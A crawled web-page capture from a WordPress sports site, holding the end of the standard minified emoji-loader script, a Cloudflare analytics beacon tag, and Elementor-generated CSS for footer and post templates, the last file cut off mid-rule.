n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onboardsports.net/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b341d33388b407f89aee98baf790c92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://onboardsports.net/wp-content/uploads/elementor/css/post-22745.css?ver=1769018237
body_size: 827
content:
.elementor-22745 .elementor-element.elementor-element-57ca9b79{overflow:hidden;}.elementor-22745 .elementor-element.elementor-element-52abe09.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-22745 .elementor-element.elementor-element-52abe09 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22745 .elementor-element.elementor-element-65382450 .elementor-button{background-color:#635DFF;font-size:70px;line-height:0em;letter-spacing:0px;fill:#FFFFFF;color:#FFFFFF;border-radius:30px 0px 0px 0px;padding:35px 4px 25px 11px;}.elementor-22745 .elementor-element.elementor-element-65382450 .elementor-button:hover, .elementor-22745 .elementor-element.elementor-element-65382450 .elementor-button:focus{background-color:#3D4E60;color:#FFFFFF;}.elementor-22745 .elementor-element.elementor-element-65382450{width:auto;max-width:auto;}.elementor-22745 .elementor-element.elementor-element-65382450 .elementor-button:hover svg, .elementor-22745 .elementor-element.elementor-element-65382450 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-22745 .elementor-element.elementor-element-7eb694fe:not(.elementor-motion-effects-element-type-background), .elementor-22745 .elementor-element.elementor-element-7eb694fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-22745 .elementor-element.elementor-element-7eb694fe > .elementor-background-overlay{background-image:url("https://onboardsports.net/wp-content/uploads/2021/04/Footer-BG.png");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.05;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22745 .elementor-element.elementor-element-7eb694fe > .elementor-container{min-height:385px;}.elementor-22745 .elementor-element.elementor-element-7eb694fe{overflow:hidden;border-style:solid;border-width:0px 0px 0px 10px;border-color:#635DFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-22745 .elementor-element.elementor-element-12683868.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22745 .elementor-element.elementor-element-12683868.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22745 .elementor-element.elementor-element-12683868 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:45px;}.elementor-22745 .elementor-element.elementor-element-12683868 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#635DFF;}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#635DFF;}.elementor-22745 .elementor-element.elementor-element-77af426a{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-22745 .elementor-element.elementor-element-77af426a .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22745 .elementor-element.elementor-element-180dfc78{text-align:center;}.elementor-22745 .elementor-element.elementor-element-180dfc78 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:19px;font-weight:600;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-22745 .elementor-element.elementor-element-76c7ec7f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:50px;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22745 .elementor-element.elementor-element-14cb443e > .elementor-widget-container{padding:45px 45px 45px 45px;}.elementor-22745 .elementor-element.elementor-element-14cb443e{text-align:center;}.elementor-22745 .elementor-element.elementor-element-14cb443e .elementor-heading-title{font-family:"Source Sans Pro", Sans-serif;font-size:15px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-22745 .elementor-element.elementor-element-7eb694fe > .elementor-container{min-height:300px;}.elementor-22745 .elementor-element.elementor-element-7eb694fe{padding:0% 5% 0% 5%;}.elementor-22745 .elementor-element.elementor-element-12683868 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:50px;}.elementor-22745 .elementor-element.elementor-element-12683868 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:60px;}}@media(max-width:767px){.elementor-22745 .elementor-element.elementor-element-7eb694fe > .elementor-background-overlay{background-size:300% auto;}.elementor-22745 .elementor-element.elementor-element-7eb694fe{padding:15% 5% 15% 5%;}.elementor-22745 .elementor-element.elementor-element-12683868 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22745 .elementor-element.elementor-element-180dfc78{text-align:center;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22745 .elementor-element.elementor-element-14cb443e{text-align:center;}}@media(min-width:768px){.elementor-22745 .elementor-element.elementor-element-12683868{width:50%;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22745 .elementor-element.elementor-element-12683868{width:40%;}.elementor-22745 .elementor-element.elementor-element-76c7ec7f{width:60%;}}

--- FILE ---
content_type: text/css
request_url: https://onboardsports.net/wp-content/uploads/elementor/css/post-22767.css?ver=1769018281
body_size: 2146
content:
.elementor-22767 .elementor-element.elementor-element-6854c9ff:not(.elementor-motion-effects-element-type-background), .elementor-22767 .elementor-element.elementor-element-6854c9ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#211f40;}.elementor-22767 .elementor-element.elementor-element-6854c9ff > .elementor-container{max-width:650px;min-height:250px;}.elementor-22767 .elementor-element.elementor-element-6854c9ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22767 .elementor-element.elementor-element-6854c9ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22767 .elementor-element.elementor-element-480f847e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22767 .elementor-element.elementor-element-781b5c28{text-align:center;}.elementor-22767 .elementor-element.elementor-element-781b5c28 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#ffffff;}.elementor-22767 .elementor-element.elementor-element-47dd927 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-22767 .elementor-element.elementor-element-47dd927 > .elementor-container{max-width:1200px;}.elementor-22767 .elementor-element.elementor-element-47dd927{margin-top:80px;margin-bottom:80px;}.elementor-22767 .elementor-element.elementor-element-4a64a0d2 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-item:not(:last-child):after{content:"";height:18%;border-color:#4a4a4a;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:5px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:5px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-icon{width:0px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-icon i{font-size:0px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-text, .elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-text a{color:#4a4a4a;}.elementor-22767 .elementor-element.elementor-element-135d8f0f .elementor-icon-list-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-279d7f94 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-279d7f94{text-align:start;}.elementor-22767 .elementor-element.elementor-element-279d7f94 img{width:100%;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-22767 .elementor-element.elementor-element-13934478 > .elementor-widget-container{padding:0px 0px 0px 30px;border-style:solid;border-width:0px 0px 0px 4px;border-color:#d3b574;}.elementor-22767 .elementor-element.elementor-element-13934478 .elementor-widget-container{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:#16163f;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-6140ba1b > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-6140ba1b{text-align:left;color:#4a4a4a;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-7c23b7c3{border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(22,22,63,0.2);margin-top:0px;margin-bottom:80px;padding:20px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-22767 .elementor-element.elementor-element-b656a98.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22767 .elementor-element.elementor-element-b656a98.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22767 .elementor-element.elementor-element-589f0222 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#16163f;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-icon i{color:#16163f;transition:color 0.3s;}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-icon svg{fill:#16163f;transition:fill 0.3s;}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#d3b574;}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#d3b574;}.elementor-22767 .elementor-element.elementor-element-1388bb27{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-22767 .elementor-element.elementor-element-1388bb27 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-22767 .elementor-element.elementor-element-622a89b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-22767 .elementor-element.elementor-element-622a89b .elementor-divider-separator{width:100%;}.elementor-22767 .elementor-element.elementor-element-622a89b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22767 .elementor-element.elementor-element-3dd81d7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-22767 .elementor-element.elementor-element-3dd81d7 .elementor-divider-separator{width:100%;}.elementor-22767 .elementor-element.elementor-element-3dd81d7 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-22767 .elementor-element.elementor-element-cd499cc{text-align:center;}.elementor-22767 .elementor-element.elementor-element-cd499cc .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#16163f;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.76 * 100% );}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d:after{content:"0.76";}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__thumbnail__link{width:44%;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:18px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:18px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:18px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__title, .elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__title a{color:#4a4a4a;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__title{margin-bottom:9px;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__excerpt p{color:#4a4a4a;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-2132864c:not(.elementor-motion-effects-element-type-background), .elementor-22767 .elementor-element.elementor-element-2132864c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-22767 .elementor-element.elementor-element-2132864c{border-style:solid;border-width:4px 0px 0px 0px;border-color:#d3b574;box-shadow:0px 0px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;}.elementor-22767 .elementor-element.elementor-element-2132864c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22767 .elementor-element.elementor-element-46b1630 > .elementor-element-populated{padding:50px 45px 50px 45px;}.elementor-22767 .elementor-element.elementor-element-38d4bb4{text-align:center;}.elementor-22767 .elementor-element.elementor-element-38d4bb4 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:#16163f;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22767 .elementor-element.elementor-element-827fd4a > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button span{gap:10px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group > label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group .elementor-field{color:#211f40;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group .elementor-field, .elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#d7d7d9;border-radius:0px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#d7d7d9;border-radius:0px 0px 